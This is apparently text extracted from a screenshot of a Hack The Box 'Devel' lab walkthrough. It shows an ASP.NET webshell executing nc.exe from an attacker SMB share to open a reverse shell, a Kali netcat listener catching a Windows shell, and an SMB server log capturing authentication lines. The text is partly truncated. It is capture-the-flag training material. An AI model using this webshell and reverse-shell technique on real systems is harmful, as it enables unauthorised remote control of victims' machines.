 awen asp.net webshell
devel.htb/cmd.aspx
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Command: \\10.10.14.8\share\nc.exe -e c:\windows\s excute
root@kali: ~
Archivo Acciones Editar Vista Ayuda
┌──(root㉿kali)-[~]
└─# nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.5] 49176
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>
root@kali: /home/kali/Escritorio
Archivo Acciones Editar Vista Ayuda
[*] Config file parsed
[*] Incoming connection (10.10.10.5,49175)
[*] AUTHENTICATE_MESSAGE (\,DEVEL)
[*] User DEVEL\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] AUTHENTICATE_MESSAGE (\,DEVEL)
[*] User DEVEL\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[-] Unknown level for query path info! 0x109
[-] Unknown level for query path info! 0x4
[-] Unknown level for query path info! 0x109
[*] Disconnecting Share(1:IPC$)